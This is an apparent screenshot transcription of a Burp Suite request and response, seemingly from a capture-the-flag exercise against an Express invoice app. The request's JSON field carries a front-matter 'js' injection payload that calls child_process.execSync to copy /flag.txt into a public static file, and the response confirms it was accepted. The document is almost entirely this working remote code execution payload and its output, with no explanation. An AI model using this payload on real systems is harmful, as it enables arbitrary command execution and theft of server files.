 Request
Pretty Raw Hex \n
1 POST /api/invoice/add HTTP/1.1
2 Host: 178.62.43.214:31933
3 User-Agent: Mozilla/5.0 (X11; Linux aarch64; rv:91.0)
Gecko/20100101 Firefox/91.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://178.62.43.214:31933/
8 Content-Type: application/json
9 Origin: http://178.62.43.214:31933
10 Content-Length: 109
11 Connection: close
12
13 {
"markdown_content":
"---js\n((require('child_process')).execSync('cat /flag.txt
> static/RCE.txt'))\n---RCE"
}
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 Content-Type: application/json; charset=utf-8
4 Content-Length: 41
5 Date: Mon, 16 May 2022 14:01:44 GMT
6 Connection: close
7
8 {
"message":"Invoice saved successfully!"
}